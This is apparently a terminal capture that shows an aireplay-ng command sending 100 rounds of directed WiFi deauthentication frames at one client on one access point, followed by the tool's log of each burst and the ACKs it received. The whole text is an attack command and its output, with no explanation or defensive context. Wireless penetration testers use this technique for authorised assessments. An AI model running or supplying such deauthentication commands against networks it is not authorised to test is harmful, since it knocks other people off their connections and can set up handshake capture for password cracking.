 ~# aireplay-ng -0 100 -a 26:E3:14:4B:65:26 -c A0:C5:89:57:D2:12 wlan1
23:36:52  Waiting for beacon frame (BSSID: 26:E3:14:4B:65:26) on channel 1
23:36:52  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [21|25 ACKs]
23:36:53  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|36 ACKs]
23:36:54  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|30 ACKs]
23:36:54  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [50|87 ACKs]
23:36:55  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|59 ACKs]
23:36:56  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|69 ACKs]
23:36:56  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|65 ACKs]
23:36:57  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|71 ACKs]
23:36:58  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|72 ACKs]
23:36:58  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [84|125 ACKs]
23:36:59  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|52 ACKs]
23:36:59  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|64 ACKs]
23:37:00  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|61 ACKs]
23:37:01  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|66 ACKs]
23:37:01  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|64 ACKs]
23:37:01  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|33 ACKs]
23:37:03  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|12 ACKs]
23:37:04  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [34|65 ACKs]
23:37:04  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|59 ACKs]
23:37:05  Sending 64 directed DeAuth. STMAC: [A0:C5:89:57:D2:12] [ 0|67 ACKs]